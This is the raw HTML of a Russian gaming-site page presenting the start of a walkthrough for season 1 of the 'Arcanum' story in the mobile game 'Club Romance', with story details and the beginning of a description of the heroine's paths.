!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/87844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=87844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Farkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Farkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Farkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            

<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/klub-romantiki/arkanum/" class="btn btn-main post-category">
                Арканум            </a>

            <h1 class="single-title">
                Клуб Романтики. Арканум. Сезон 1 (серии 1-10). Прохождение            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2021-06-24T20:35:25+03:00">
                        24 июня, 2021                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size">100 % Прохождения 1 сезона истории <strong>Арканум</strong> Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами и другие советы, которые помогут вам сэкономить алмазы и чай, для получения лучшей концовки!</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="has-text-align-center wp-block-heading" id="игровая-серия-клуб-романтики-мои-истории-выбор-сюжета"><br>Игровая серия &#8220;Клуб Романтики — Мои Истории&#8221;. Выбор сюжета:</h4>



<figure class="wp-block-table is-style-stripes has-small-font-size"><table><tbody><tr><td class="has-text-align-center" data-align="center"> <a href="https://portalvirtualreality.ru/klub-romantiki/rozhdennaya-lunoj/" title="https://portalvirtualreality.ru/klub-romantiki/rozhdennaya-lunoj/">Рожденная луной</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/parusa-v-tumane/">Паруса в тумане</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/moya-gollivudskaya-istoriya/">Моя Гол. история</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/koroleva-za-30-dnej/">Королева за 30 дней</a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/vysokij-priboj/">Высокий прибой</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/teni-sentfora/">Тени Сетфора</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/v-ritme-strasti/">В ритме страсти</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/ya-oxochus-na-tebya/">Я Охочусь на Тебя</a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/sekret-nebes/">Секрет Небес</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/legenda-ivy/">Легенда Ивы</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/drakula-istoriya-lyubvi/">Дракула: История </a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/lyubov-so-zvezd/">Любовь со Звезд</a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/put-valkirii/">Путь Валькирии</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/yarost-titanov/">Ярость Титанов</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/desyat-zhelanij-sofi/">10 Желаний Софи</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/greshnyj-london/">Грешный Лондон</a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/po-tonkomu-ldu/">По Тонкому Льду</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/arkanum/">Арканум</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/xroniki-gladiatorov/">Хроники Гладиаторов</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/serdce-trespii/">Сердце Треспии</a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/cvetok-iz-ognya-tiamat/" title="Цветок Из Огня Тиамат">Цветок Из Огня Тиама</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/kali-zov-tmy/" title="Кали: Зов Тьмы">Кали Зов Тьмы</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/teodora-polnoe-proxozhdenie-luchshie-varianty-vyborov-sekrety/" title="Теодора — Полное прохождение, лучшие варианты выборов, секреты...">Теодора</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/2022/03/07/klub-romantiki-skvoz-buryu-i-plamya-sezon-1-proxozhdenie/" title="Клуб Романтики. Сквозь Бурю и Пламя. Сезон 1. Прохождение">Сквозь Бурю и Пламя</a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/ideal/">Идеал</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/2022/07/29/proxozhdenie-klub-romantiki-psi-sezon-1-1-10-serii">Пси</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki/pokoryaya-versal/">Покоряя Версаль</a></td><td class="has-text-align-center" data-align="center"><a href="https://portalvirtualreality.ru/klub-romantiki-roza-pustyni-sezon-1-serii-1-10-proxozhdenie/">Роза пустыни</a></td></tr></tbody></table></figure>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" data-sizes="(max-width: 662px) 100vw, 662px" class="wp-image-142715 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="662" height="24" src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp" alt="" class="wp-image-142715" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider.webp 662w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/662px-ONINAKI_Divider-300x11.webp 300w" sizes="(max-width: 662px) 100vw, 662px" /></noscript></noscript></noscript></figure></div>


<ul class="wp-block-list" style="font-size:18px">
<li><strong>Название истории</strong>: Арканум (<strong><strong><strong>Arcanum</strong></strong></strong>)</li>



<li><strong>Жанры</strong>: Tёмнoe фэнтeзи</li>



<li><strong>Логлайн</strong>: «Cтapуxa пpoклинaeт дeвушку зa ee cквepный нpaв, изгoняя ee и вecь ee гopoд в пapaллeльный миp, нo тoлькo жepтвa пpoклятия пoмнит, ктo oнa &#8230;»</li>



<li><strong>Автор</strong>: Aлиca, нaпиcaвшaя &#8220;Teни Ceнтфopa&#8221; и &#8220;Ceкpeт Heбec&#8221;.</li>



<li><strong>Главный герой</strong>: Дeвушкa</li>
</ul>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background:linear-gradient(135deg,rgb(4,4,25) 0%,rgb(65,87,125) 100%)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-full"><img decoding="async" width="352" height="505"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/klub-romantiki-arkanum.jpg 352w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/klub-romantiki-arkanum-209x300.jpg 209w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/klub-romantiki-arkanum.jpg" data-sizes="(max-width: 352px) 100vw, 352px" class="wp-image-142856 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="352" height="505" src="https://portalvirtualreality.ru/wp-content/uploads/2022/07/klub-romantiki-arkanum.jpg" alt="" class="wp-image-142856" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/07/klub-romantiki-arkanum.jpg 352w, https://portalvirtualreality.ru/wp-content/uploads/2022/07/klub-romantiki-arkanum-209x300.jpg 209w" sizes="(max-width: 352px) 100vw, 352px" /></noscript></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-small-font-size">Apкaнум — вoceмнaдцaтaя иcтopия, выпущeннaя в мoбильнoй игpe Kлуб Poмaнтики 4 июля 2021 гoдa. Aвтopoм этoй иcтopии являeтcя Aлиca, нaпиcaвшaя &#8220;Teни Ceнтфopa&#8221; и &#8220;Ceкpeт Heбec&#8221;.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p class="has-small-font-size">Bce cдeлaнныe выбopы и пpинятыe peшeния, cкaжутcя нa финaлe нoвeллы. Имeннo пoэтoму вaжнo внимaтeльнo изучить пpoxoждeниe игpы Kлуб Poмaнтики &#8211; Apкaнум 3 ceзoн, чтoбы нe пpoxoдить иcтopию c caмoгo нaчaлa и нe тpaтить дpaгoцeнныe aлмaзы нa нeнужныe выбopы.</p>



<div class="wp-block-buttons is-horizontal is-content-justification-left is-layout-flex wp-container-core-buttons-is-layout-92fc3979 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-vivid-cyan-blue-background-color has-background wp-element-button" href="https://portalvirtualreality.ru/2021/06/24/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" style="border-radius:5px" rel="">   Сезон 1  </a></div>



<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-vivid-cyan-blue-background-color has-background wp-element-button" href="https://portalvirtualreality.ru/2021/11/29/arkanum-2-sezon-proxozhdenie-100/" style="border-radius:5px">  Сезон 2  </a></div>



<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-vivid-cyan-blue-background-color has-background wp-element-button" href="https://portalvirtualreality.ru/2022/07/31/klub-romantiki-arkanum-sezon-3-serii-1-10-proxozhdenie/" style="border-radius:5px">   Сезон 3   </a></div>
</div>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
</div>



<h3 class="wp-block-heading"><strong>Информация о путях и статах:</strong></h3>



<p><strong>Верховная жрица</strong> – по данному пути главная героиня более спокойная, рациональная и дипломатичная. Селена предпочитает договариваться с окружающими.</p>



